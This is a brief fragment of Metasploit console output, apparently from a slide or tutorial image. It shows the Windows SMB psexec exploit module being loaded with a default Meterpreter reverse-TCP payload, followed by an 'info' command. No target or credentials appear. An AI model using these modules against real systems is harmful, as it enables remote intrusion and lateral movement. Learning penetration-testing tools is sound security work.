 msf exploit(multi/handler) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf exploit(windows/smb/psexec) > info